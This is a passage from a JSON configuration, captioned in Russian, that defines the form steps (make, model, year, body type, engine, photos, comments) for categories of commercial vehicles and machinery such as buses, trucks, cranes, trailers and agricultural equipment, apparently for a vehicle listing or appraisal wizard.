\u0432\u044b \u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446?","form_element":"radio_button"},{"id_step":"YEAR_BUY_VEHICLE","name_step":"\u0413\u043e\u0434 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0442\u0441","required":false,"addon":true,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0422\u0421","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"OPTIONS","name_step":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0430\u0446\u0438\u044f","required":false,"addon":true,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438","form_element":"check_box"},{"id_step":"CONDITION","name_step":"\u0421\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435","required":false,"addon":true,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435","form_element":"check_box"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"LIGHT_COMMERCIAL","name":"\u041b\u0435\u0433\u043a\u043e\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0439","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","form_element":"radio_button"},{"id_step":"ENGINE_COMM","name_step":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"DRIVE_COMM","name_step":"\u041f\u0440\u0438\u0432\u043e\u0434","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u0440\u0438\u0432\u043e\u0434","form_element":"radio_button"},{"id_step":"TRANSMISSION_COMM","name_step":"\u041a\u043e\u0440\u043e\u0431\u043a\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u0440\u043e\u0431\u043a\u0443 \u043f\u0435\u0440\u0435\u0434\u0430\u0447","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"BUSES","name":"\u0410\u0432\u0442\u043e\u0431\u0443\u0441\u044b","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0430\u0432\u0442\u043e\u0431\u0443\u0441\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0430\u0432\u0442\u043e\u0431\u0443\u0441\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"AUTOCRANES","name":"\u0410\u0432\u0442\u043e\u043a\u0440\u0430\u043d\u044b","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"AUTOLOADERS","name":"\u0410\u0432\u0442\u043e\u043f\u043e\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0438","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u043f\u043e\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043f\u043e\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"BULLDOZERS","name":"\u0411\u0443\u043b\u044c\u0434\u043e\u0437\u0435\u0440\u044b","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","form_element":"radio_button"},{"id_step":"DRAWBAR_CATEGORY","name_step":"\u0422\u044f\u0433\u043e\u0432\u044b\u0439 \u043a\u043b\u0430\u0441\u0441","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u044f\u0433\u043e\u0432\u044b\u0439 \u043a\u043b\u0430\u0441\u0441","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"TRUCKS","name":"\u0413\u0440\u0443\u0437\u043e\u0432\u0438\u043a\u0438","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","form_element":"radio_button"},{"id_step":"ENGINE_COMM","name_step":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"TRANSMISSION_COMM","name_step":"\u041a\u043e\u0440\u043e\u0431\u043a\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u0440\u043e\u0431\u043a\u0443 \u043f\u0435\u0440\u0435\u0434\u0430\u0447","form_element":"radio_button"},{"id_step":"TYPE_CABIN_COMM","name_step":"\u0422\u0438\u043f \u043a\u0430\u0431\u0438\u043d\u044b","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0430\u0431\u0438\u043d\u044b","form_element":"radio_button"},{"id_step":"WHEEL_ARRANGEMENT_COMM","name_step":"\u041a\u043e\u043b\u0435\u0441\u043d. \u0444\u043e\u0440\u043c\u0443\u043b\u0430","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u043b\u0435\u0441\u043d\u0443\u044e \u0444\u043e\u0440\u043c\u0443\u043b\u0443","form_element":"radio_button"},{"id_step":"CHASSIS","name_step":"\u0428\u0430\u0441\u0441\u0438","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0448\u0430\u0441\u0441\u0438","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"UTILITY","name":"\u041a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u0430\u044f","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438","form_element":"radio_button"},{"id_step":"ENGINE_COMM","name_step":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"TRAILERS","name":"\u041f\u0440\u0438\u0446\u0435\u043f","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f \u043f\u0440\u0438\u0446\u0435\u043f\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043f\u0440\u0438\u0446\u0435\u043f\u0430","form_element":"radio_button"},{"id_step":"SUSPENSION","name_step":"\u0422\u0438\u043f \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0438","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0438","form_element":"radio_button"},{"id_step":"BRAKES","name_step":"\u0422\u043e\u0440\u043c\u043e\u0437\u0430","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u043e\u0440\u043c\u043e\u0437\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"SELF_LOADERS","name":"\u0421\u0430\u043c\u043e\u043f\u043e\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0438","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"TRUCK_TRACTOR","name":"\u0421\u0435\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0442\u044f\u0433\u0430\u0447\u0438","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"ENGINE_COMM","name_step":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"TRANSMISSION_COMM","name_step":"\u041a\u043e\u0440\u043e\u0431\u043a\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u0440\u043e\u0431\u043a\u0443 \u043f\u0435\u0440\u0435\u0434\u0430\u0447","form_element":"radio_button"},{"id_step":"WHEEL_ARRANGEMENT_COMM","name_step":"\u041a\u043e\u043b\u0435\u0441\u043d. \u0444\u043e\u0440\u043c\u0443\u043b\u0430","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043a\u043e\u043b\u0435\u0441\u043d\u0443\u044e \u0444\u043e\u0440\u043c\u0443\u043b\u0443","form_element":"radio_button"},{"id_step":"TYPE_CABIN_COMM","name_step":"\u0422\u0438\u043f \u043a\u0430\u0431\u0438\u043d\u044b","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0430\u0431\u0438\u043d\u044b","form_element":"radio_button"},{"id_step":"SUSPENSION","name_step":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u043a\u0430\u0431\u0438\u043d\u044b","required":false,"addon":false,"title_option":false,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0443 \u043a\u0430\u0431\u0438\u043d\u044b","form_element":"radio_button"},{"id_step":"PHOTO","name_step":"\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"","form_element":"photo"},{"id_step":"COMMENT","name_step":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","required":false,"addon":true,"title_option":false,"run_for_api":false,"caption":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","form_element":"textarea"},{"id_step":"RESULT","name_step":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442","required":false,"addon":false,"title_option":false,"run_for_api":false,"caption":"","form_element":"end"}]},{"id":"AGRICULTURAL","name":"\u0421\u0435\u043b\u044c\u0441\u043a\u043e\u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f","steps":[{"id_step":"MAKE_COMM","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL_COMM","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR_COMM","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY_COMM","name_step":"\u0422\u0438\u043f 